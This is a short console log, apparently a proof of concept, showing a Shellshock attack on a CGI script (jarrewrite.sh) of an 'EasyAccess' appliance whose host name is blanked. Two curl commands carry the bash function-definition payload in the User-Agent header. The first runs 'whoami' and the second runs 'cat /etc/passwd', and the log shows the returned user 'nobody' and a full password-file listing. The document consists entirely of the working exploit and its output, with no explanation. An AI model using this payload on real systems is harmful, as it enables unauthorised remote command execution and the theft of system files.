 C:\Users\25459>curl -A "() { :; }; echo ; /bin/bash -c 'whoami'" https:// /cgi-bin/jarrewrite.sh -k
nobody
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
C:\Users\25459>curl -A "() { :; }; echo ; /bin/bash -c 'cat  /etc/passwd'" https:/ /cgi-bin/jarrewrite.sh -k
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
C:\Users\25459>